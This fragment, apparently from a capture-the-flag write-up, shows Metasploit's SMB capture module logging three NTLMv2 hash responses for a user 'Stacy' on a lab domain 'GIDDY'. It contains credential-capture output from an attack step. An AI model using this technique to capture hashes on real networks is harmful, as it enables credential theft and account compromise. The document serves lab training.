 msf5 auxiliary(server/capture/smb) > [*] SMB Captured - 2019-01-27 04:42:34 +0000
NTLMv2 Response Captured from 10.10.10.104:49921 - 10.10.10.104
USER:Stacy DOMAIN:GIDDY OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:2ba675fcb9914c8fa893cff6793ef45c
NT_CLIENT_CHALLENGE:0101000000000000d8637ab7fab5d401c749cfaa315731560000000002000000000000000000000000
[*] SMB Captured - 2019-01-27 04:42:34 +0000
NTLMv2 Response Captured from 10.10.10.104:49921 - 10.10.10.104
USER:Stacy DOMAIN:GIDDY OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:1a7ba91fc01dc57488e890b2877753e9
NT_CLIENT_CHALLENGE:01010000000000005f7b9ab7fab5d40104ca94887cfa4e4b0000000002000000000000000000000000
[*] SMB Captured - 2019-01-27 04:42:34 +0000
NTLMv2 Response Captured from 10.10.10.104:49921 - 10.10.10.104
USER:Stacy DOMAIN:GIDDY OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:d874fdc4d7a2ccd16d0420acfaf9ec66
NT_CLIENT_CHALLENGE:01010000000000003548b9b7fab5d401393cdee8843a4adf0000000002000000000000000000000000
© 2019 Bernie Lim